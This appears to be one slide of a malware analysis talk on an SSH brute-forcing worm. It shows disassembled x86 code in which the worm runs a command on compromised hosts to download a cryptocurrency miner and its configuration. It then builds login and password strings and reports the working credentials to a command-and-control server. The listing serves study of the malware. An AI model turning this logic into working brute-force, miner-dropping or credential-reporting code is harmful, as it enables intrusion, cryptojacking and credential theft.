Multiple copies of the worm for different CPU architectures
A cryptocurrency miner and configuration file
mov     [esp+0D8h+arg4], ecx
mov     edx, [esp+0D8h+login.str]
mov     [esp+0D8h+arg8], edx ; login
mov     ebx, [esp+0D8h+login.len]
mov     [esp+0D8h+argC], ebx
mov     ebp, [esp+0D8h+password.str]
mov     dword ptr [esp+0D8h+arg10], ebp ; password
mov     esi, [esp+0D8h+password.len]
mov     dword ptr [esp+0D8h+arg10+4], esi
lea     edi, download_miner_and_config
mov     [esp+0D8h+_r1.array], edi ; command
mov     [esp+0D8h+_r1.len], 190
call    main__ssh_brute_runcommand
mov     [esp+0D8h+arg0], 0 ; buf
mov     eax, [esp+0D8h+need_ip.str]
mov     [esp+0D8h+arg4], eax ; a
mov     eax, [esp+0D8h+need_ip.len]
mov     [esp+0D8h+arg8], eax ; _r2
lea     eax, login_str
mov     [esp+0D8h+argC], eax
mov     dword ptr [esp+0D8h+arg10], 7
mov     eax, [esp+0D8h+login.str]
mov     dword ptr [esp+0D8h+arg10+4], eax
mov     eax, [esp+0D8h+login.len]
mov     [esp+0D8h+_r1.array], eax
lea     eax, pass_str
mov     [esp+0D8h+_r1.len], eax
mov     [esp+0D8h+_r1.cap], 6
mov     eax, [esp+0D8h+password.str]
mov     [esp+0D8h+var_B4], eax
mov     eax, [esp+0D8h+password.len]
mov     [esp+0D8h+var_B0], eax
call    runtime_concatstring5
mov     eax, [esp+0D8h+good.str]
mov     ecx, [esp+0D8h+good.len]
mov     [esp+0D8h+arg0], eax ; good
mov     [esp+0D8h+arg4], ecx
lea     eax, ds: 8273AEAh
mov     [esp+0D8h+arg8], eax ; sploit
mov     [esp+0D8h+argC], 11
call    main__send_good
The worm runs commands on remote victims and then reports credentials to a C2 server
9/16